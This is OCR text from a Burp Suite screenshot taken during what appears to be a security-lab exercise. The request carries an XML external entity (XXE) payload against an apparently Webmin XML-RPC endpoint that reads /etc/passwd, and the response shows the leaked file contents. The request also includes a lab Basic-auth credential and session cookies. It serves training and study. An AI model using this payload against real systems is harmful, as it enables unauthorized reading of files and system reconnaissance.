 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Hackvertor
1 × ...
Send Cancel < > Target: http://ot5ag8isn3yi9nv1438g0ol79.mumbaix.attackdefenselabs.com ?
Request
Raw Params Headers Hex XML
rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQx
8 Connection: close
9 Cookie: __unam=b5c42e4-17115e2c4e0-1182e25b-2; _ga=
GA1.2.1558818593.1585241811; __gads=
ID=fb2b13ac79a39c0d:T=1585328110:S=ALNI_MYfLB1A6Yaym9O
4AOhEbDxrFdPcEQ; redirect=1; testing=1; sid=
8d39028a02d1d36e5bdabd914671fe06
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12 Content-Length: 171
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE methodCall[
16 <!ENTITY file SYSTEM "file:///etc/passwd">]>
17 <methodCall>
18 <methodName>&file;</methodName>
19 </methodCall>
20
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
16 <string>Webmin module root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
? < + > Type a search term 0 matches
Done 1,648 bytes | 259 millis
ENG 10:54
30-03-2020 2